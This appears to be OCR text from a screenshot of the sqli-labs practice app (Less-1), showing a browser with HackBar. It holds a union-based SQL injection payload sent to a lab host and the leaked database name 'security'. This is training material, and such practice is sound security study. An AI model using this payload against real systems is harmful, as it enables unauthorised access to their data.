 Less-1 **Error Based- String**
45.32.113.109:11516/Less-1/?id=0' union select 1,database()
bw
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:11516/Less-1/?id=0' union select
1,database(),3--+
Post data Referer User Agent Cookies Add Header Clear All